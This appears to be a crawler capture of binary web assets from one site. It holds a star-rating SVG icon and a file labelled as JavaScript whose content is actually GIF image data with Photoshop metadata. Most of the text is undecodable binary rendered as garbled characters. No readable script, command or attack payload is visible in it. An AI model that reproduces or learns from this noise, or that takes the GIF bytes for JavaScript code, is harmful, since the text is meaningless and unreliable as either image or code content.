{��ϳu��J���CP�L˩ab���  ��P�MҒ�x���? ��C�m`���|�+R�"}�*s�	9zt)0A�j�����v�~��� ����[�.bD�q��]PTB�P��}C�b�p&�q��	���.��ꚑل�R�c�.C.5���2R`]5��W�!�~�{�Z"�2X9D-Z�e�1��	3��{�n�A#_F��r,@U+�Nh���ݢ\����M0�%a,�:g��Úl��b�5�׋ �J�Os�����4�Е��Ϲ����׮��]h��őg���������4�!(��R#� �0��d���GYOty6�TD�x5��fmQrme��HT�% (�0�W��oF7V2�`!�Kp�֖��2�UH_CT�]�(0�5�ɠ_��_b�!�؎=4�w�ե ,I�~�dP�Bl�Y9�DB-� oC���e!��-[)D�hp(fEy�o�r�{q�u(>���|HA�՞\Zq#l���|�-��BIk�'�B(p 8M	jD���@5
�KG>\yD5�T�
��:���T�����h�:'�
}4)K��H���"�A\ �d�hĉH��i!�ҩ{���ZJ�	����C��RW����@Q�0�'G��Wl�U���VSpmBl�]| ��l�gv�qc�H!+�=��ȅWߊDN����oIp�(��Z�J�,`�r����W�y�5�K.(li����C!;�9�%+<̟*���6�=� %�H-�I!F�7Icy!�e����Bx�� �IA5��I�u\�����pv��3�0)��g�(�1��0�s�£�'��gc9J-)W# ء��_0n���`H\�1ƍ����H���.,@�(��w*y�L�ȅ#}���zp[9�E  [̟C���٦��ፌ�w��F�:�5�qP�s�&���\χ4k��G��F�h�/7A���^!Bq�2��D1�Dj_�Z@G?�I��K��A�|H�|�ϔ���y��A������%�#B���S��:u(NR�r��-�-��1���[l�o���h�q%x�p]@��#�pP���R�8�	��PG:*4��0 `|pfB#��asK�^��Տd�����g0�
���CG����Q@����y�#�����g��_Mq�o�Y�7�7KRbb����l9�Vv�9AH�bB4U2�$�\�(tƟLҲ
��V*��^V"7	��&b#

���!�.2��6�D�֪�5���A�D^�VWG�!����2zY#~�=��Bh��E���ܫ��t��:��}�SL�]���k���2�������sѩ�S%TI�	Zȳ��G�gC� �{^��1>�)�'�S�Dؗ�j5wN���$�	5��t:@ӂ;6���B'5��&��t.4�6��!8�O���HrR�^�"�J�J&�Je~�6���Q��z�9��3Oi<t�A
�Ѐ!����V%�lU��W��C��p4����n@�T���-r��F��PND@d�'����8lLu�"����'�f۽|�#��fEƵ?��[�8�(��UPw�D�߲Ё�v審 �0��t�%���E""��5�x`=A�n����-Bp�� �և(
��R  �S,��  �&�n9�@���k��>���q@4�8@Rh�b��`�S�@�T!��@!�C��+���k}0�&d�4��\J�"ؠ �/MR��@�bcB�`T�b�� �슄tj8 r>��
<�S�F@�u8��V��ʳ��L����d�0����GT@h|�>n����� (@b��LO.H N`<4�u�ͷ,���F�����$� PA��D�X�n�v��7w������T�` )�@��z��i��5�P.jC��خ5���������~��#��y>ǹu !L��{>����Ss���v���� :���6��[�W
 ]ߩ��� oZ;<���v��m\3�މ&�g��!-��v����{aύ�7�Ks9�D�3�!m����Z����p���f8ɩ����CR�γ o�ǉ�K�Hc�P��h`�4 �'ῃ�F}��ܐ�4$��*8��ζu����yk��玄v�nH��;®��o�l�ĺ�O�Y���w���«��w|�#����ׂ	2���  q�<�P��`�_�@��,qԧ�a���]�L<�촷���l��s�����Ɏ�Y7`X� ��+�Ώ�l`��G���/B�u�s�*��>F�/�, !�2 ? ,  � � F  ���pH,�Ȥr�l:���I�Z�ج��P��_K���9��z�=y�CM8�?�P����jo':C>>>`ze���l
B]np]?�_,:B B>u'�e?|���X`^_::4���=�B(�'5?���E2 �?C4'�?�ߨ� �D � .1�̰��і
� �� 5\1 |d����g�n�� 	�~��E�PX�W(�4��N�I&>�ۀc�N� sb�	���҃I�{z~ $�����\:$�S ��Z�c��dN��G�R��e"���	��h(�!�>"(��dAx��N Lo���`�`( ˩��s�Jm8c�V��@Z�$3!e�"��m�dp��8�TE�	�i�kO! N�xPa�qD�PD����L���?��r�m����2�����}��@@r�K���C���Oly�rdu��מ����[/c	q�
6��o�	�^,"�!{\�= ����E��"5(ҝ_}GV�ؠ�8���كN�BF�e���Xa��s9	3�1��!Wy��N��b��AP�LfC*|�b\3Ҹ��=�X&��'���=7$aE�a�rİ�M���m��fZf��D`�`r6��G�Ł8%D6�`��m�Q�gO ��]� (�g)�!��P��0ghmp�`z���y��m��� �4&�F|�A���@�m�cF\@��(&��|"�V����9%��G����U���î1K�
�#�Hp@/"��s
8�C��b�������s  ���v���jj��vw�!��p�����6`��Ƙ� �lC����0�Aöq��u����� B=>pY��B�C�
��ӆ��w�$0l�2�2Sar��8�	N�Df��
$Rs� �iNͻzCY�2A�=�`��Ch��v\��Z��b�Ǟd��?�l���]��L)�NbCD7G��gխX �\���d�k��cmN�� ���l�bB��@���I��p��* h`�P.��Y<���W|@�kz@N2)��rk�E���^���u=~����]�5�j4Z�¹��E�W"�/75<�k����1���fDGP�"F���/ ����l�*C
;>��o��I���7�q5�lGj{+�)~�"�y�gG� ��@�xKQ�#����;
�]؉�����=�M��J�äo(�(@K`�0�-�+F@Bػt�$��4`	F�(��+�S�I�G f��Cb�zR82��֔�o�B
H�=+�d� x��ۑ�^@��BT(���9T*R"����1�	Jg��6��Mn=��/~А��W�N<GNB�L#����I���b0�}�ON����|i ��F�c�a�Q�s�� 薀1Q>I?(��n���h ��b1��QF�JwB�:a�Fb:l�0��
����4�&�Ak�ad0�:Ĥ�z>�G�B�p6-C?���@�w��0���S]�E����}��k�6@E��P�5� ���F��x�>x�(bɓuE(���:��|S��z�4���|��ۮ�%/_�@\�,��8�� H�f�2� m5|<Q)�Dв+بh�% ��&y���9S�h`a��<��z��U܂(:�0��`�X '�����x�J @���`�дH����*�ĒD"���FH���ЧpZe�c�xQ��\i�Q�gT@��vbH"��qz���'!C�9�V��q�g)RMq�1��VWMT?q��i-؁�ҷ�#�4�E@0���!p �-�v_��Cz�j3K9��w� ��͐��k �IS�n�[��W�!F4 �������1�w�����Ah��,4���-��*`�3NPPue�	��!&���UX��U���
�*,�ڹ ���Z{�Cl@5��Kz� �` 	��	����q���*��#h���M>�f"cf�0ޠRUW�b� oJ��J�Ķa����e Th-S )�,��KF���C��b�����C�u>P����x% �����Uۋ��C�����C���������p�K|Y��� �l&�|kY�ZA�1�u��"�:�E��s�w��a�0�խ
a&��F���蕮�K��`�9�rPA���k�%��8#Gx�(�44�<)Q�E ��mWz˓��ɫ�P� l�n�X���#�ass� c�?kH��wC x,rh��[�A�[��t�OU�Jׅ�%P�xU��Q�TЦ�N��P����w�C
R��($@�C�����#2�%�#v����QT,�B� ��n�?�r+����3}c����H�]�U ����/ �	�C�Ǆ�d��J3�E���1˖��Zᓖj�!t�Ƭ<7�W�"D�w�[�܏� �/a�TX ��m�鯡�?K�WS=��������� P�o<����HA>���(�o���z;�Z	Jg`��N�BU��11#W#�S`q�f��e#�chv�9�VSG�s#s�| wIPDB`}}P�4 3�G`����@	 Z� �m ��x`gH�u6g�V`���Hp�;u7#u���t,�M�1�As���Ce> �S+�z�gLZKd�Ą��K��c�r7�a}���x�ei@��� 5=�3�B ��#�0ugy���kLk��K;�;<��'�76�W��⁐�BGM���DP�8-@N � ��xI�xv�x-���txVzwƄ���ԋQh9�5A�1�EtSO`g8���WZ��Xp�8f��-0fiQX
@=1p/��w�V�wB�qD@�V�3�D`Q6~؁N`z���F�ZT N6��@Xz#p2�'���+ 
0���.a��Hs�IEpH��)�;r�eH0#(�>F ]
��ZÂ{i BY�� 	�F	2��Ky00Qwv���? � �Xpy�#jGT��B� ʔ(�/x�N p�E0B	�+��C0�Ny�r�G 'I?��Y .<g�\iW���I�v`�[y�Yy�x)Pyʂ����ZP�G�H �*CP��)PeQ00U��h�J?`�P��{B`ni2�0I��9����uVp�O���<7M*�%lGP0i �J M�IP;ɓ;�s���B`�G���aFx���왕��H�"��v��kT����� 
�Y��ICN���hS|8�yP�)��i�q�Q��E��v�N*`Q��`��[�BP�k@B���i J�5ՍK�z�'rqբ.8���T@2ӈ<��c0��,��|(x�Fp�V�MC���ٟW����F�@i7��f9���� ��*	}@%z�n�~�y 
��P�X �\��<���C�I�G� pX��ɥG�t%��� XL��d�GТp��p���Z?p�E �)�E�s#�B @��H�;�x�G��/D.i��'��
W�*����J���WJ�51>hg�b��u�$S��I�iu�c3�� �y�J	��Obڴq �S�e�hg�Dq�z�m���a������2�K 
DPq0J�����F��P��y��j��z�͊y��40Xz�v��aq���*+��1j��J�I縕���Bp����U`���P
S����#���)�F�Z�
��o��:s������j�?@�M�az��d�vzWٰk W������S��V˯+� !;�Y�����51��/'[�~��J��ɫ�|�0���,0KV �7����G�Y+�[A  ;

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/stars-icon.svg
body_size: 1016
content:
<svg width="63" height="11" viewBox="0 0 63 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 0L6.94507 3.51103L10.7308 3.80041L7.83817 6.25972L8.73282 9.94959L5.5 7.9585L2.26718 9.94959L3.16183 6.25972L0.269189 3.80041L4.05493 3.51103L5.5 0Z" fill="#FDAA4B"/>
<path d="M18.5 0L19.9451 3.51103L23.7308 3.80041L20.8382 6.25972L21.7328 9.94959L18.5 7.9585L15.2672 9.94959L16.1618 6.25972L13.2692 3.80041L17.0549 3.51103L18.5 0Z" fill="#FDAA4B"/>
<path d="M31.5 0L32.9451 3.51103L36.7308 3.80041L33.8382 6.25972L34.7328 9.94959L31.5 7.9585L28.2672 9.94959L29.1618 6.25972L26.2692 3.80041L30.0549 3.51103L31.5 0Z" fill="#FDAA4B"/>
<path d="M44.5 0L45.9451 3.51103L49.7308 3.80041L46.8382 6.25972L47.7328 9.94959L44.5 7.9585L41.2672 9.94959L42.1618 6.25972L39.2692 3.80041L43.0549 3.51103L44.5 0Z" fill="#FDAA4B"/>
<path d="M57.5 0L58.9451 3.51103L62.7308 3.80041L59.8382 6.25972L60.7328 9.94959L57.5 7.9585L54.2672 9.94959L55.1618 6.25972L52.2692 3.80041L56.0549 3.51103L57.5 0Z" fill="#FDAA4B"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/a984ccaf-29e1-45df-be90-334ee5045076.js
body_size: 32024
content:
GIF89a� � �� �XN� �� �h⩄zgGCŕ�Wk���  ᭖rk�xs�iexYV���5#&tVb%"%��Y!$�c	�� V65�xg�u��|u���c ��zH46���bZ��u838� � fB<c:7HCF����le���gWWWEG�	1*3������仨�Xk;� �� �hX%����Si�xl���oe\����Y��.^���� װ�65E�dy�dxxSJ���T ������rKD���l.MC:B3*� �rzbbլ�*&0B') cI��5Ȑ�E)3�� ������YTX-� �\r�xv������tx����X?;hce���3���tHW��ː�s�[Xcݳ�,���������&2g l2� hGS�MU8E���q ���VIS�j����Τ�ffu���2D!�p]} ��H�ujshPJ1$���MU���z�W#C���ϭ��� ���z��̘v��Wn{tz���|t �r]IFQ�fsK4��m ���Zq´ ���V1,��n�{��O�I0-$R*2�s��L`ʠ�� �OQXOKt0h��ǻ�|�k�IE ]_kQ)%I$A�������jb{qdnG����������06�<��_M���uai0lp}�5�T,q"  �9 95�|u:.,�Q��aP�r��������(.㺡�{hY6S8 <c] ���[&P
���%-.9?d�9��?{J2Q៸OP]6�I`
 a&2&4� ��,I�� ׹ Ŋ��y���}ˢ,�� ���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:B4D7CE7A8C0711F0B938D5655ACBB37C" xmpMM:DocumentID="xmp.did:B4D7CE7B8C0711F0B938D5655ACBB37C"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:B4D7CE788C0711F0B938D5655ACBB37C" stRef:documentID="xmp.did:B4D7CE798C0711F0B938D5655ACBB37C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � �A����.&TXXᏸ
V 1��B٦L�f�\�?CJ�X��rH�$�2e�	�&�4��M�&'r����g�\���R6f�2A@ݸɥ����$����󦐫"\Lqa��9�S"�KvB�f]�U�E�G�͸�e�
EN�K�E�=�T�R&_�2�y��Sg�Ǜz)K:��Q�@O��2奔
�3�
�+W�E�v�Y���jM)�^�$�f�v�#��r�2�k�7J���܍x�!�}�sr��F�����yP����g.􉫤5r��z����#�Nۤ�;�k��D�giđa%ȒE���J*e��I2��`r.4�NE�T�uBY6� �%	O%0x��'�@���V�E@�Y3��~j�woaY�B��F�칰ȑ,��.I��qb����SL0��Q;=vY�F5��y&���TQ�?$,VV�M�X��%�?�%ߞi�wPjd�H��_*�9�`��4@� �� g�DO�$�a��trXf�DM�	r��QxV�(���8��	�)V�ǞX1:��8��Dl�śBU`�[���hVX����^����N!m����r�y
LM�!�2DUR;���깂x'J�&�<�@u+�sj��v�s�&x�l�C֬��M�U�XxP���HwT̂��(��q��#nb�%��K�K�'�<�?|��S�������9���Uj��*֝����)�u`�#���a�T\P�	���\o}X(��q+M�Jrh�兹��gP��&�Kb�q'�٬P����WB�V����<�L�|Fx`E��%CA*��"�z`B%X�u�0 BE����6L��+�K��(q���	tP�Y��ޫ7����σ�6�S�\,G<��|��t�YC��6`���eT��"[��
0�B� ��G�x��-�1e�b1��XPS�.k}k�6�A�D/�׉�D��jWt������3 O���3��n5I���#QA�Z�W��/
�K�f�����*^��
,m�`x���dR.7��D����&�M��\u&<�fN�A	��'P�h�`�'.�1�cJA,��s,���Χ�(`w�c������S>��f��M��h �6+�A��O���H<����I��� | g���43O�Qa!�js��QAo\�"���.�y\���0��9��1.��j^�(I<N�#>�L�|�w��.��y�|�5�L��p�xF'��~ ��c�����r!A�^��(S\ kh��F7��ҩ/���v� `�#BI<B5.LRV��DE�H�|M���<�D�do0cA�H�;i�Gh��  `a��S��'��S��\�	/P8�Җ�L�g��T�X�
б�d7Ą��8�$ ~G6�����d�����y��S�I�.�B��#'�iN�cVp�f��{@!�J��3�A/�J��: 
(�I���\)��z�p�>�h��%�ñ���ф�P{�g����%�I�r�"���B��"z��_�hϞfͅ������%4��]�@�
 �Ij�$��P-f�G���4�EN� �p�=���hO�E[h�G`C'��4la�����wA64�&MЊ|�V��Q��[!rc�\�6W��.��8Գ��_6�Z'�*V���fm�*�#�/�8:��R@��v����*�����3��.�|���,��i咄S�!�J��ai�K�F��pxK�"�$w�ݽΤ���)�,�AV��v�b���%.�!������I$'ٶg`��v����T(��fY�:�P�x��� �/k�Uh��S$�P8@�|fFA;Ij�u��]`���V���w�
�a.=��m�d��Ȓp)"\B@ا[�%-��l����5r`LY�
��U���4!�U(�x3J���A�0������ls�����`a��[8~����e�9!�&�����yh���k,aT����@��^��.q���Pp��s���;oz��
�ȳm�=W+؛��p�����[<����?����SDa�g�L�1�J�E�Yx�o���w@|�;����0y%[D��*�7Ao������N��#w����!lD #�ZeSY�E��b�sa�b�K0�R���
X�5���t@�z@Q��wᎤ�D]A4�9����p :��q �]ﵭ�Э z�ww���l<�>_|���[l|]k���Pm^�2Q0���Y��(��]�I��|��L�;�p�6�i)��'�A7���*P|u'���v�w&�H��� ��p �'��I�'�`T���W1S,Pw:��}F�G�� ��}�dFI�TR�e^S`v��Ls�M�uN��Go� :��p 	XptesMx�p �W��`M ��6�l��x��1�w-� ג�� �i%P  vXC3�~�Rn�t'57��Zs#(!]�c�
u���:�@o���� ����%��0t*�ЄH���W[�4m�l�Fp ��B�y�9+��ydT�Tҵ�>QZ��V�zWb�Y�&D"np�lN�0��`|M�� �X�}`Rx���Љx 8t[H��'*_8a�U5��� �1�����}H�iҕ>t���&��Q��+�Ǳ � ��+(� �� �LHH`�����HW§ژ:@��x|�w�HW"P�x�t�P�H5�S���5�CG��\�U
J� [ � �2Z�An3���́P�m�R�t	67�vG�ؑ67tx6Ǆ[�(�����������x��z��B5X�=�Oڧ� `�a�V
@)�-Tj  D������v�e��_B��x�� [������`�<�by�H��[I�`s�|tuB�`w��T@��P�ƕO�$:��:��K�?�T �%`&�S��"" ���67�`]s���G�^Ow@ hB���@��M���(�It���I:P��x�*��i�ɒ�!a��\�xy����Z6:�y���`7   P%pT@�^fKP
0j����^(��yAΠk�vPs<P�a	U��00�NHo�Y�9�{HP�<`�Zy��F�>Ӓ�px��JA}V��	�S>5�Jp�ȉ55���  �y��2B�.MfS57̀8�����V��k[���wH@���{������8��8����I���Ч�9|�uNF�B�S�
�%p5)d�UJ��epO&����7p�PC �(X�k� )�a�P ��	{�k�E��G�s�dW����x�y 0P����C��[y ���IH�ڈ�w��tu�:�-|5 1�é�
�P��x�XpBY
� �/pFP
���Ԓ��!�q� (�	N9"O��)W�&l5�����:�0����������ȬLȑ�0tʗd�
�	�ܲ��$����
F�-�b��`5șe`����e�#C�q](��CБOq�D.E��	�}J���\����w�H���KoԊ����`�ڶY1�
O�� y` Xc���$XG���Z
� /���T���<�Q�B�p�	lpAg�s�f����H���8�Kxw< � ��j��J�0���ph� �U�q�4�P�@�T�$k!������T�y��K��\��i˳�� �<�� D�_gX��+�깙����9t�8t�p���<zh}������D�����r$T�
UvOTک� @��f�5m�E (P
�������3-�qG��d6Ǒ�g�%Y��hs����}�(l}�n���?�S��
0�B2l���S�K �/P
@PԦ!�a��7�M ��p���_h`p��w�(�wG��zך�b�s���a��������I�Sᾴ+�Z ������py���7��p�ty� �@īj ��W�2� s����WsLX�� ��p�EZ�Z��H���'��,�d,�YѤNJr���J�ʫ<�p � ���aVm�i�*q���	I�2S���F�'�#�w[|�x�k�,�Ӻ�H�������	,`�,�9k�+�ʢ*�J �=� � 9�?�������u���˫�	�!�`w�Z�[�h�����`w�	FHo�`Ɇ�����Ewh�|�,�gi��������#�  )P��L�qP�����ϯ�+��VSU�D�N�w'��y����: ѩi��魟<(�-(��w�!-��,�	:�)]
(��<�Xqȼ�ˑ��7��q�0A֛:��|gs��x�0x 	�<0����S���6d�԰��T ��BS]�V}�Yv�
��/�\���a	\@�KP�N��`�+%�I&�'z�wLt���7�b��aY°�K���H�1��S�ʭ,՝�������V�Z�˖M�f��B��Č�NLW�h�6W���� ��@Mo��MW�;�����������mչ�αL�?p���[}q`�c��7� �!%w�f���p=��fV�Z�w���|��+P9�b���޼���y} �(����H[��|����Q ]A0G��_d�I��?'�F|�F�Php(,ޥ2Pyw����l�X˲�������? ֑	��˯��l�07qw	�d�wݕb�s�|���N\�.�Z�!X���ev��>�'� �
y�/?��
�������wp��8-��x���;�� h�;۲}�=J6�!H�w��9{:�
z,`&�Z
�� ։~�y�����9��:�ӏ��f����i�c��'{Y�l!�x��H�ح��p� %�7�w  �ò.�?�'ӫ� .@4�~	��� ��؞}�����	���LoH��m�Ў �>�%`ػ��6\`��� �? �?)������ ��Kl������o݉��D�d8���۹�x�I��������@�F��J���=�I.a�_
�)�ӻl"@����a.��7t�H��L��E�]\���ȟ���3oƞ�'1�5\���T*ҨC��F���?@	����ZN��6��Ḻ}m�t%�*�[����լ�l�(���'qރ��->	��H D�a���pG���.Ͱ�Fz*����Y�Κ���������_{w�^N��4�6��%c5��S���mL@L��	C�~<��^������k���g�.�Z���{�Ƶ�w���MX��xw_���+�p�Q�9_�����Ē��T�>�n��ϡ-[{���pfˇ-g,Ҡ��#?�!E���_?���q@�Ky0N��"R�I� �3>��t�c�d�I�6az��SH��P�թ�&\(S�L��*;V��Ɉ1I6�;�0ytc�����fϑ#��<y��٥K��CpԱ��'���G'Ō�yH����2��A��)]�����Z�Z�D�9*et�[�,YEdMs�	1b��"w7�U)�y59�kk��g{Z ���U�<	�%�|�����H+�O�=�ɖ�y��Q�t�)�r+�l�mL芅�
 +B��#���PV�rGh���D�N� :�0X�@��>��p����A�?1�ɤ��4t��H$NJ�(�t�����6*�č��0B�Q�-P:LFLb�!�wLX�6��p�̩ E�ك��$	���t�����x���x8�2�T
Q�9`&�Hz�)(]�`���-T�l��J�p��J0eLPڒ��3}�%�[��n�8�JA��l\�`�l��+�g�h��3#�A��X�%$��Gu����g��\�O&O�=5�Qi��E��-�.(�P
�9�l-�Tve�ͻP(%�	��F+)��ff��3�hI��|�;�J_�� tO�q2�v�I�{i]&a�)"���yw�i.pp�	M8VZ}�M�ny�ax�������.Fv�U\��49��K> i�k�������do5/�����i/ӑD0�S�D���I���ڷ�:$�9wb���\�.#P��X!�F���Wh���a��,(/$��1��k ��k�R!ly�l��`����J�O�K�u,�O��MT��ܹ��v�,Ly��\qǕX����~�ua6Q� �
����c/.�.<����Ec����x�	K� m)���F(y�w;ҝ
�p�k�CI��@򔷼*9�^����5���JE��/@ �@K(��Ĉ���p��A�ynb��F���>�EGxV�BB��؂I�N�	��F�!J���]G�M/(�Q1/��)��6=%(�(T�'��,���!#f��	Plb��&Ї<�,x�?��'
H$H�OhT@��8�$��L?��|$	%/i�{�8��fy�c��`ჾQD�Ȁ( `�#]��_Ag�X	�1�xn�(���<x���ɂ���F�芯�	h�X���b&��b�$8��m�1�gS����^X�*�֕�Ǖ�T�C ��A�M� �:�p���y$�:XЄc*S�)����(if�u���4�( ���2��f���P�$aP9�YΫ`�c�٨ʱU>�7�l@ �Բv#�� �b�;��>c�A#��v.��։e���^���`#b(�|r��t�ģ[��>%��Ny���9�� *\��Mo�8�sM�c���nM�[E�"�nx".��vɺIz�����`'I�?^Fe��I�4:��@�<�
�R*����++vS�;(�5��,�ɦ}�B� ��E�<N�B�F �`��l�|h%3:Yq�D>���5&���U�)M�*�]u�l6�}@!�WIh�(��40���X`o��+y��m��Te�c���H<��~��
�� 5�~8�G#��gHʏ
G&���9�g��b���U1Yk^*�Bh�-j+G^��i !xKL
�k�=�a��`���F4rdP�;K����U�=f�E1p�1	x��#�0	l`V:H��E'�^z^*�"ͦHU�G9��(@!����
~�QX�f#���-�P@��pF��,<��߉�xT�| #[�4c�� �v�K^iWjN�iż�`�.X��4 �A�����XD}��l��b�%�*�U����n����g��/�yt.�-;�#���|	�-�"1��9�xҳZPyp�<𤛁�*6h�.L�j��z�(�J�j*`�&f�Ŋ*l�ކ����(r	g�͠x3��"���l�v��=-o�����IS���IMʾtOe?T�\����	�ufU�B�CϷ��g�VS�}�o'�p��E�`,���O�:ԩ����4cE�B�3�j��-�_ ��<���E>��c.ݟ�C�EpW�@���n�?d�f0f�.4�aH�5+t��>fC���/ײ��g�[��D@�w�+�E��uC��;�&	��f�a�� �&��c����Tw�A�s
}p p  `�C��-q�u\�@�P�ɇC�����+ʭ��}��m��[8DZ��'V`�Ҙ,��
�/c�:�@��C�-@>a�#�:���!=�[�S�P���y�
:Ep����裾!���[p �ux�c��7?���ѵ�:�>s:�R8�#=qXhx A��(X�A$�[�;�c���[1�� 5
���?� �vk�w�<��%�B+
���'�@t��Gx�+��7l�V��Oh �H�3,P:�A��9�����q�#c� h��X� 4P�ȃ>P�$l�@2x��0"�CGk+t�	 "O`���M����Z�W�0����K�(0�h���"��VxCa�C:�Q��<|A�a*��s�)���#���a���Ҋ]��!�"�<8 *BP�@��ؓc� E `�� -dOPBO8�|�'��-��ŀ�&X�� W��(��OX���a|�V�����!h�<���Q���q��	�a��AL�<:*�����]P�q4�d� ql�Bj���� �=�  �Dr$GŲG-�G�s�@P27��hH�hH!L�LȀq��8�C��H�|��<d��y��ï�4!&��3�;I���Ù a�h4xI,(L,�]�HL�fq��B6�=�rDETT�}�D�X*���wQ3-�3�;�J����J3��O �qX�,K�LK?��d�T�*ȳ>�F�������[�x06b��k\�	�5���F| ��AeX�6X�L���A:J{,�}�GNqʨ�22�><£�/�" �)0h>FX�G�>��H`�6�>��4J��3,@�l�K����46��<�4��&8�;�A���:/P@���E�����=qGT�q<�ST,������Mh��O��/�O �� �J@�+�`�a �hT���5p���x������Ts .���	�:D�C����;/�,`�6e57�5;/��'�?q�I��L����t�wsJ�1�sH
���<_�"�_l��T ?�O�܀��Km��!�`F֒�@�P�/3�P2�1�D�?ӊ^�]xS:��<8�eٓ��,@(�J
�G{<E'iJ(� A�
ZVf����L��E%L�O"��l"0�6��I� ThB���8/V`D,X�΁�/S寓\Na:��P�R13�Ð��{#�Md������d:��GUt���QO����X�u��� �(�On]� ��!�nm�A?��/hT�9WZ��)�6�Ҽ���N��A��D�!�&�̣EH�~?�s��2�A�L=-�Q{L�~DV�������؍�X����_�V"��/��! Y�MY?�qU�r-�H���t�"�{��lą�Ak,�;?4E�z]�]�����8�^�[��եDEU�щԎř��Xi�ix Y�óȕm�h��Xٓ�V��!��/8�Q(��C�R���,���2��T:�^��`�1ӯ�\��ƅ��`�TIF�=r�C���L=�4�UA�Z��\���&��]:|TX�$��+�  E�I][�����rUɓ�P7]3%ڸ�C ��=:*�E^��
k�M�E �<�ÎD�
��>�N�\dJE˅����Iؐ�v[�EK�C>����H��hC��)ݹrm �p�U�T*��� ,H&V�WS����N̋W�-6�AՓ�
h�+��W�r���Np�w��P�bmм\����X����[��V?X F��a��+��V����> �4���_e4�@�v�Ybz �X,�#�Y�u]W, �E�l�=S
]N(.�eT�bV�_����}���d�ؠŭmcixVpE>����TT�@�c&�:�_?xY�-�~�ÀM�?�+�*`7��i�3����7m,QW�M�3?��
���Q6�< : &`�z�0�^�� ���Z����T��@n�6��؜�Q �^W].[T �-��ȓ+B0���b ��>PJJ؄1�\`�>�,��r�3�����W�܅D��ڗR�Q�ȡ�fw^x�����4���ecY� ���P�Ծ��_t�-�R5�T�V�sMȓ�{b,`7 KeHeP�M��9pu@�-n�u��s��g�e�E�b�ЍXg�Be*�`�t7��i�Q�z���i�)8����c�hq}_>�o}j�R��߆N�(��Hg��(���|dm��O~KP%����~KP���Vͣ���k��v��<l���v[��fV���&���@��������ֲ-h�6��ށ�a	��n�r2���O`�1�\����Q��-����fP�%���k�+���ıd�d��Dl��
al�Z�>�E��V���о�U�J�/�j��V�n�V�ۦ+E(���^�ms�e`sh�i�N#���4� h�b� S��R��� U b����\�)�p��.r���.[n��G5h��l"-�͆j �r��c>���qwqZ�q�K���\�m��4R%   /?�sc �At����E�����&?��΍�r�^�z�2rz�>������nM��l�,�O���.o�hs�n ׋���9�s�u:�uA�s����tB?� �`?!ct���{(3�-�� �l�w>L��+?�)`�(�O�QO��D�E�&�Ɓt� �m$l x:o/E��X�u���[���J���@/taO�/x v?/(`��,�m��b�hw���b�Ij�vK�r:����/ <p���Rwjh�S� 5w�s��m Y��w����;�[7e�AX OxB/v`'�N�'��Gx��m�rU��a�~�h�^�DXj�zK��	�ʧNTp�Q�y�y�7yp�fy�B@��Pq���:��{��)�w: :x��7A�1�_t`��Gz�W�8xcG� ^�xGp�zi`�DF�)�z綁Z�7{�������O��j�w�Βސ��-���{����{��!P�9��(0vA'z�G|B�P|c(,HĝE/TI�&�x ���~ �]���|)iE��y��җ�T��S�O�����W�}i 0���^|��l �wt�	$(dL/JQ�5  ��1k��XQ�0*H������`r�",ʬ��2�1=x���ʃ������)S�@5
�(J�~�Ѵ�Ҩ8p��:
5���pg��2eJ�-�HV��3'�m[:��d8� A:BU���CcAP��bE)8����ǿy&�Z�$V.M�d�&MUX�ጰ�P�S��(�T�Q8�~y*#)n�T��j3J�֮�Z7`Q����E�`C�[!r�P�n�`A!�(1p�}0�+��Qcy �PYe�$4�._~���&i:#���ZhEɆD��JSF�UR����qW[��
�P�X+��O�� �[��E�*��5�A��  ` Q���E���GQ4PF6�e��f�4_L1�'i9-��A	�TU�6W<҆D���kK��[U~�ҍV8l��*b\+�dS��t��U�]v���2`��x�)�@F}�fy4a��A3E6�d�4�4�L����h�-�>	%TT�f%~���|��em��ƛ+_�q�B���`5��.�̢Ʊ��0F.ҙS�]��I]���P�5T(�,�X�,4A�{�t鐫\�]���������=	�PTY9�]��
*��n���C�h�
����΂"�T��4�$�F�'fS	y]*��,l����`�z+����I�M�.�4�<��xB�"��)���6����TUe�~\�eD��ɫW|��R����Xd��VQ�
��;$�$��R"=�D1�J:��sNu|�U��'���ߥ<lMY��5�G9��<d6���� ����}�z��4����O��´lN�*$�C�x��ny`a��s;	b��٠�3q����O8�PM:�P�"A�kB��x"1P�J0�Q����������⠋8�����d�iM"`��4$�Q�:���Sݱ�&&��	���SR�;�`x��=��5�C��4@�H���G#��ۭBn���n�<ow"hB S����B�g�S��v�� ��eÇ��7��%�fsX0b*`�L`
�AӐ��p����F�@�e����ta;PD�@>M���8��G�͍#���Fxc�PDaD�;��v�� �T���@��!�Uю�F��$V�
MU1�ۉ�9X���4~����@���C$qWs�"�-\2 � �E���E<��@�@����n�������a���خ#� I�IEnH�%�� HІ�c.�i� �a���6�@\��ǹ"���� !o�o��Sq��i�U�Z����h�b� _5�1�n�Ҁ���2���C����?Q%����G9��RJ�E�$.�i��c��(	��8L��Ӏ��hD0�s��|e���,�`��1�IO�@�����?�Zy�5�XAÑ�p0�I����b�0�ļd=�)��c���>/�RuJ�����7�G4������a�z�Ĥ�U��
��Z�l&�'ְ2��+()J���+�
L`�8Ho7��+����T�s��@a�C�u`��"P��4�G�&�
q�$+� @"���&��
